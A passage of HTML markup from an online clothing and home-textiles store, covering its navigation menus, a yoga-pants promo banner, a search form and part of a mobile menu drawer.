                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/products/hdrf-25-momme-100-organic-silk-pillowcase"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>HDRF Silk Pillowcase</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                      
                    
                      </ul>
                    
                  </details>
                  
                </li>
              
                
                
                
          
                <li
                  class="
                    nav-desktop__tier-1-item
                    
                      nav-desktop__tier-1-item--meganav-parent
                    
                  "
                  data-nav-desktop-parent
                >
                  
                  <details data-nav-desktop-details>
                    <summary data-href="/collections/womens-luxury-clothing"
                  
                    class="
                      nav-desktop__tier-1-link
                      nav-desktop__tier-1-link--parent
                    "
                    data-nav-desktop-link
                    
                      aria-expanded="false"
                      aria-controls="nav-tier-3"
                      role="button"
                    
                  >
                    <span>Women</span>
                  
                    </summary>
                  
          
                  
                    
                      <div
                    
                      id="nav-tier-3"
                      class="
                        nav-desktop__tier-2
                        
                          nav-desktop__tier-2--meganav
                        
                      "
                      tabindex="-1"
                      data-nav-desktop-tier-2
                      data-nav-desktop-submenu
                      data-nav-desktop-meganav
                    >
                      
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        <div
                          data-component="block-meganav"
                          data-component-type="block"
                          class="block-meganav"
                          
                            
                          
                        >
                          
                          
                            <ul class="block-meganav__menus" style="--block-meganav-column-count: 3;">
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/womens-clothing-new-arrivals" class="block-meganav__submenu-heading block-meganav__link">
                                      Discover
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-clothing-new-arrivals" class="block-meganav__submenu-item-link block-meganav__link">
                                          New Arrivals
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/womens-activewear-with-yoga-pants" class="block-meganav__submenu-heading block-meganav__link">
                                      Active &amp; Athleisure
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-active-wear-bottoms" class="block-meganav__submenu-item-link block-meganav__link">
                                          Active Bottoms
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/yoga-bottoms" class="block-meganav__submenu-item-link block-meganav__link">
                                          Bottoms
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/yoga-tops" class="block-meganav__submenu-item-link block-meganav__link">
                                          Tops
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-activewear-with-yoga-pants" class="block-meganav__submenu-item-link block-meganav__link">
                                          View All
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/womens-work-clothing-collection" class="block-meganav__submenu-heading block-meganav__link">
                                      RTW: Ready To Wear
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/tanks-tees" class="block-meganav__submenu-item-link block-meganav__link">
                                          Tanks &amp; Tees
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-work-life-clothing-collection" class="block-meganav__submenu-item-link block-meganav__link">
                                          Work Life
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/bottoms" class="block-meganav__submenu-item-link block-meganav__link">
                                          Bottoms
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-work-clothing-collection" class="block-meganav__submenu-item-link block-meganav__link">
                                          View All
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/womens-sleep-and-lounge" class="block-meganav__submenu-heading block-meganav__link">
                                      Sleep &amp; Lounge
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-pajamas" class="block-meganav__submenu-item-link block-meganav__link">
                                          Pajama Sets
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-pajama-pants" class="block-meganav__submenu-item-link block-meganav__link">
                                          Pajama Bottoms
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-nightgowns" class="block-meganav__submenu-item-link block-meganav__link">
                                          Nightgowns &amp; Chemises
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-terry-cloth-spa-robes" class="block-meganav__submenu-item-link block-meganav__link">
                                          Robes &amp; Wraps
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-sleep-and-lounge" class="block-meganav__submenu-item-link block-meganav__link">
                                          View All
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/womens-bras-and-bralettes" class="block-meganav__submenu-heading block-meganav__link">
                                      Bras
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/bralettes" class="block-meganav__submenu-item-link block-meganav__link">
                                          Bralettes
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-bras-and-bralettes" class="block-meganav__submenu-item-link block-meganav__link">
                                          View All
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/silk-hair-scrunchies" class="block-meganav__submenu-heading block-meganav__link">
                                      Sleep Accessories
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/silk-hair-scrunchies" class="block-meganav__submenu-item-link block-meganav__link">
                                          Silk Sleep Mask &amp; Scrunchies
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/silk-hair-scrunchies" class="block-meganav__submenu-item-link block-meganav__link">
                                          View All
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/womens-cashmere-accessories" class="block-meganav__submenu-heading block-meganav__link">
                                      Cashmere
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-cashmere-hats-and-gloves" class="block-meganav__submenu-item-link block-meganav__link">
                                          Hats &amp; Gloves
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-cashmere-scarves-and-shawls" class="block-meganav__submenu-item-link block-meganav__link">
                                          Scarves &amp; Shawls
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-sets" class="block-meganav__submenu-item-link block-meganav__link">
                                          Sets
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-cashmere-accessories" class="block-meganav__submenu-item-link block-meganav__link">
                                          View All
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/maternity-clothing-and-accessories" class="block-meganav__submenu-heading block-meganav__link">
                                      Maternity
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/maternity-clothing-and-accessories" class="block-meganav__submenu-item-link block-meganav__link">
                                          View All
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                            </ul>
                          
                          
                            <div class="block-meganav__promos">
                              
                          
                            
                          
                          



<a class="responsive-image-promo-link" href="https://www.fishersfinery.com/collections/yoga-bottoms">
  <div
    class="
      responsive-image-promo
      
        responsive-image-promo--show-overlay
      
    "
    style="
      --responsive-image-promo-aspect-ratio: 2 / 3;
      
        --responsive-image-promo-text-color: #ffffff;
      
      
    "
  >
    
      <div
        class="
          responsive-image-promo__image-wrapper
        "
      >
        
        <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fill
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/yoga-pants_e6f049ac-de50-47ce-aebc-4ccd179ff4c5_1200x1200.jpg?v=1721062452"
        
        width="1200"
        height="1200"
        alt=""
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/yoga-pants_e6f049ac-de50-47ce-aebc-4ccd179ff4c5_1200x1200.jpg?v=1721062452 1x"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/yoga-pants_e6f049ac-de50-47ce-aebc-4ccd179ff4c5_1200x1200.jpg?v=1721062452"
    
    width="1200"
    height="1200"
    alt=""

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/yoga-pants_e6f049ac-de50-47ce-aebc-4ccd179ff4c5_{size}.jpg?v=1721062452"
      data-rimg-max="1200x1200"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='1200'></svg>"
    

    style="object-fit:cover;object-position:50.0% 50.0%;"
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
        
      </div>
    
    
      <p class="responsive-image-promo__preheading">
        EcoFabric™ | UPF 50+ | Moisture Wicking
      </p>
    
    
      <p class="responsive-image-promo__heading">
        Meet your new favorite yoga pants.
      </p>
    
    
      <p class="responsive-image-promo__subheading">
        SHOP NOW
      </p>
    
  </div>
</a>
                          
                        
                          
                          
                        
                            </div>
                          
                        </div>
                        
                        
                        
                      
                    
                      </div>
                    
                  </details>
                  
                </li>
              
                
                
                
          
                <li
                  class="
                    nav-desktop__tier-1-item
                    
                      nav-desktop__tier-1-item--meganav-parent
                    
                  "
                  
                >
                  
                    <a href="/collections/sea-glass-jewelry"
                  
                    class="
                      nav-desktop__tier-1-link
                      
                    "
                    data-nav-desktop-link
                    
                  >
                    <span>Jewelry</span>
                  
                    </a>
                  
          
                  
                </li>
              
                
                
                
          
                <li
                  class="
                    nav-desktop__tier-1-item
                    
                      nav-desktop__tier-1-item--meganav-parent
                    
                  "
                  data-nav-desktop-parent
                >
                  
                  <details data-nav-desktop-details>
                    <summary data-href="/collections/home-and-travel-products"
                  
                    class="
                      nav-desktop__tier-1-link
                      nav-desktop__tier-1-link--parent
                    "
                    data-nav-desktop-link
                    
                      aria-expanded="false"
                      aria-controls="nav-tier-5"
                      role="button"
                    
                  >
                    <span>Home &amp; Travel</span>
                  
                    </summary>
                  
          
                  
                    
                      <div
                    
                      id="nav-tier-5"
                      class="
                        nav-desktop__tier-2
                        
                          nav-desktop__tier-2--meganav
                        
                      "
                      tabindex="-1"
                      data-nav-desktop-tier-2
                      data-nav-desktop-submenu
                      data-nav-desktop-meganav
                    >
                      
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        <div
                          data-component="block-meganav"
                          data-component-type="block"
                          class="block-meganav"
                          
                            
                          
                        >
                          
                          
                            <ul class="block-meganav__menus" style="--block-meganav-column-count: 4;">
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/bedroom-sleep-essentials" class="block-meganav__submenu-heading block-meganav__link">
                                      Bedroom
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/bed-sheets" class="block-meganav__submenu-item-link block-meganav__link">
                                          Sheets
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/pillowcases-silk-and-cotton" class="block-meganav__submenu-item-link block-meganav__link">
                                          Pillowcases
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/fleece-cashmere-blankets" class="block-meganav__submenu-item-link block-meganav__link">
                                          Throws
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/silk-hair-scrunchies" class="block-meganav__submenu-item-link block-meganav__link">
                                          Sleep Accessories
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/bedroom-sleep-essentials" class="block-meganav__submenu-item-link block-meganav__link">
                                          View All
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/bath-towels-robes" class="block-meganav__submenu-heading block-meganav__link">
                                      Bath
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/towels-bath-baby" class="block-meganav__submenu-item-link block-meganav__link">
                                          Towels
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/luxe-terry" class="block-meganav__submenu-item-link block-meganav__link">
                                          Luxe Terry
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-terry-cloth-spa-robes" class="block-meganav__submenu-item-link block-meganav__link">
                                          Women&#39;s Robes &amp; Wraps
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/mens-terry-cloth-spa-robes-towels" class="block-meganav__submenu-item-link block-meganav__link">
                                          Men&#39;s Robes &amp; Wraps
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/bath-accessories" class="block-meganav__submenu-item-link block-meganav__link">
                                          Bath Accessories
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/bath-towels-robes" class="block-meganav__submenu-item-link block-meganav__link">
                                          View All
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/travel-essentials-clothing" class="block-meganav__submenu-heading block-meganav__link">
                                      Travel
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/beach-bags" class="block-meganav__submenu-item-link block-meganav__link">
                                          Beach &amp; Travel Bags
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/mesh-lingerie-wash-bags" class="block-meganav__submenu-item-link block-meganav__link">
                                          Wash Bags
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/travel-essentials" class="block-meganav__submenu-item-link block-meganav__link">
                                          Travel Essentials
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/travel-clothing" class="block-meganav__submenu-item-link block-meganav__link">
                                          Travel Clothing
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/travel-essentials-clothing" class="block-meganav__submenu-item-link block-meganav__link">
                                          View All
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/beauty-spa" class="block-meganav__submenu-heading block-meganav__link">
                                      Beauty &amp; Spa
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/mulberry-silk-pillowcases" class="block-meganav__submenu-item-link block-meganav__link">
                                          Silk Pillowcases
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/silk-hair-scrunchies" class="block-meganav__submenu-item-link block-meganav__link">
                                          Silk Sleep Masks &amp; Scrunchies
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/terry-cloth-robes-towels-wraps" class="block-meganav__submenu-item-link block-meganav__link">
                                          Spa Robes &amp; Wraps
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/beauty-spa" class="block-meganav__submenu-item-link block-meganav__link">
                                          View All
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                            </ul>
                          
                          
                        </div>
                        
                        
                        
                      
                    
                      </div>
                    
                  </details>
                  
                </li>
              
                
                
                
          
                <li
                  class="
                    nav-desktop__tier-1-item
                    
                      nav-desktop__tier-1-item--dropdown-parent
                    
                  "
                  data-nav-desktop-parent
                >
                  
                  <details data-nav-desktop-details>
                    <summary data-href="/collections/mens-clothing-and-robes"
                  
                    class="
                      nav-desktop__tier-1-link
                      nav-desktop__tier-1-link--parent
                    "
                    data-nav-desktop-link
                    
                      aria-expanded="false"
                      aria-controls="nav-tier-6"
                      role="button"
                    
                  >
                    <span>Men</span>
                  
                    </summary>
                  
          
                  
                    
                      <ul
                    
                      id="nav-tier-6"
                      class="
                        nav-desktop__tier-2
                        
                          nav-desktop__tier-2--dropdown
                        
                      "
                      tabindex="-1"
                      data-nav-desktop-tier-2
                      data-nav-desktop-submenu
                      
                    >
                      
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/mens-new-arrivals"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>New Arrivals</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/mens-sleepwear-and-loungewear"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Sleep &amp; Lounge</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/mens-cashmere-collection"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Cashmere</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/mens-terry-cloth-spa-robes-towels"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Robes &amp; Wraps</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/mens-boxers-and-underwear"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Underwear</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                      
                    
                      </ul>
                    
                  </details>
                  
                </li>
              
                
                
                
          
                <li
                  class="
                    nav-desktop__tier-1-item
                    
                      nav-desktop__tier-1-item--dropdown-parent
                    
                  "
                  data-nav-desktop-parent
                >
                  
                  <details data-nav-desktop-details>
                    <summary data-href="#"
                  
                    class="
                      nav-desktop__tier-1-link
                      nav-desktop__tier-1-link--parent
                    "
                    data-nav-desktop-link
                    
                      aria-expanded="false"
                      aria-controls="nav-tier-7"
                      role="button"
                    
                  >
                    <span>Shops</span>
                  
                    </summary>
                  
          
                  
                    
                      <ul
                    
                      id="nav-tier-7"
                      class="
                        nav-desktop__tier-2
                        
                          nav-desktop__tier-2--dropdown
                        
                      "
                      tabindex="-1"
                      data-nav-desktop-tier-2
                      data-nav-desktop-submenu
                      
                    >
                      
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/okeo-tex-certified-collection"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Okeo-Tex® Certified</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/luxe-terry"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Luxe Terry</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/silk-and-cashmere-accessories"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Black Label™</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/organic-cotton-ecofabric-clothing"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>EcoFabric™</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/tranquil-dreams-womens-organic-cotton-sleepwear"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Tranquil Dreams™</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/isabella-silk-collection"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Isabella Silk™</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/flannel-pajamas-collection"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>EcoFlannel™</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/newport-cashmere"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Cashmere Newport Collection™</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/sfa-certified-collection"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>SFA Certified Cashmere</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/silk-hair-scrunchies"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Sleep Accessories</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/texere"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Texere</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/terry-cloth-robes-towels-wraps"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Terry Cloth</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/wedding-gifts-bridesmaids-bride"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Wedding</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                      
                    
                      </ul>
                    
                  </details>
                  
                </li>
              
                
                
                
          
                <li
                  class="
                    nav-desktop__tier-1-item
                    
                  "
                  
                >
                  
                    <a href="/collections/outlet"
                  
                    class="
                      nav-desktop__tier-1-link
                      
                    "
                    data-nav-desktop-link
                    
                  >
                    <span>Outlet</span>
                  
                    </a>
                  
          
                  
                </li>
              
                
                
                
          
                <li
                  class="
                    nav-desktop__tier-1-item
                    
                  "
                  
                >
                  
                    <a href="/collections/valentines-day-gifts"
                  
                    class="
                      nav-desktop__tier-1-link
                      
                    "
                    data-nav-desktop-link
                    
                  >
                    <span>Valentine&#39;s Day</span>
                  
                    </a>
                  
          
                  
                </li>
              
            </ul>
          </nav>
          
          
          
        </div></div>
      
        <div
          class="header__live-search-takeover"
          data-live-search-takeover
          tabindex="-1"
        >
          <div class="header__live-search-container" >
            
            
            
            
            <div
              data-component="live-search"
              data-component-type="component"
              class="live-search"
              role="dialog"
              aria-modal="true"
              aria-label="Search"
            >
              <script
                type="application/json"
                data-component-data
              >
                {
                  "loading_text": "Loading..."
                }
              </script>
              <form action="/search" method="get" role="search" class="live-search__form" data-live-search-form>
                <div class="live-search__input-wrapper">
                  <input class="live-search__query-input"
                    id="Search-In-Modal-1"
                    type="search"
                    name="q"
                    value=""
                    placeholder="Search"
                    role="combobox"
                    aria-expanded="false"
                    aria-owns="predictive-search-results-list"
                    aria-controls="predictive-search-results-list"
                    aria-haspopup="listbox"
                    aria-autocomplete="list"
                    autocorrect="off"
                    autocomplete="off"
                    autocapitalize="off"
                    spellcheck="false"
                    data-live-search-query-input
                  >
                  <input type="hidden" name="options[prefix]" value="last">
                  
                  <svg width="20" height="20" viewBox="0 0 19 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 8.25H1.5h.75Zm6-6V1.5v.75Zm7.941 16 .5.559 1.118-1-.5-.56-1.118 1.001ZM13.06 12.5a.75.75 0 1 0-1.118 1l1.118-1ZM1.5 8.25a6.75 6.75 0 0 0 1.977 4.773l1.06-1.06A5.25 5.25 0 0 1 3 8.25H1.5Zm1.977 4.773A6.75 6.75 0 0 0 8.25 15v-1.5a5.25 5.25 0 0 1-3.712-1.538l-1.061 1.061ZM8.25 15a6.75 6.75 0 0 0 4.773-1.977l-1.06-1.06A5.25 5.25 0 0 1 8.25 13.5V15Zm4.773-1.977A6.75 6.75 0 0 0 15 8.25h-1.5a5.25 5.25 0 0 1-1.538 3.712l1.061 1.061ZM15 8.25a6.75 6.75 0 0 0-1.977-4.773l-1.06 1.06A5.25 5.25 0 0 1 13.5 8.25H15Zm-1.977-4.773A6.75 6.75 0 0 0 8.25 1.5V3a5.25 5.25 0 0 1 3.712 1.538l1.061-1.061ZM8.25 1.5a6.75 6.75 0 0 0-4.773 1.977l1.06 1.06A5.25 5.25 0 0 1 8.25 3V1.5ZM3.477 3.477A6.75 6.75 0 0 0 1.5 8.25H3a5.25 5.25 0 0 1 1.538-3.712L3.477 3.477ZM11.941 13.5l4.25 4.75 1.118-1-4.25-4.75-1.118 1Z" fill="currentColor"/></svg>
                  
                </div>
                <div
                  class="live-search__results-container"
                  data-live-search-results-container
                  tabindex="-1"
                >
                  <div class="live-search__loading-state">
                    
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 22 22"><path stroke="currentColor" stroke-width="1.5" d="M21 11c0-5.523-4.477-10-10-10S1 5.477 1 11s4.477 10 10 10"/></svg>
                    
                  </div>
                  <div class="live-search__results" data-live-search-results></div>
                </div>
                <span class="visually-hidden" role="status" aria-hidden="true" data-live-search-status></span>
              </form>
            </div>
            
            
            
            
            
            
            
            <button
              data-component="button-text"
              data-component-type="component"
              class="button-text"
              data-search-cancel-button
            >
              Cancel
            </button>
            
            
            
          </div>
        </div>
      
    </header>

    <div data-header-scroll-observer></div>

    
    
    
    <div data-component="navigation-drawer" data-component-type="component" class="nav-drawer" tabindex="-1">
      <div class="nav-drawer__navigation" data-nav-drawer-navigation>
        <div
          class="nav-drawer__tier-1"
          data-navigation-tier-1
          data-index="0"
          data-navigation-pane
        >
        <ul class="nav-drawer__tier-1-list">
          
            
            
            
    
            <li class="nav-drawer__tier-1-item">
              
                <details data-nav-drawer-details>
                  <summary
                    data-index="0-1"
                    aria-expanded="false"
                    aria-controls="drawer-nav-tier-2-1"
                    role="button"
                    data-nav-drawer-summary
              
                class="
                  nav-drawer__tier-1-link
                  nav-drawer__tier-1-link--parent
                "
              >
                <span>Sheets</span>
              
                </summary>
              
    
              
                <div
                  class="nav-drawer__tier-2"
                  id="drawer-nav-tier-2-1"
                  tabindex="-1"
                  data-index="0-1"
                  data-navigation-pane
                >
                  <button
                    class="nav-drawer__back-button"
                    data-nav-drawer-back-button
                  >
                    Menu
                  </button>
                  <a
                    class="nav-drawer__title-link"
                    href="/collections/bed-sheets"
                  >
                    Sheets
                  </a>
                  <ul class="nav-drawer__tier-2-list">
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/products/egyptian-cotton-sheet-set-400-thread-count"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>Signature Cotton Sheet Set</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/products/egyptian-cotton-sheets-500-thread-count"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>Luxe Cotton Sheet Set </span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/products/egyptian-cotton-pillowcases-400-thread-count"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>Signature Cotton Pillowcases</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
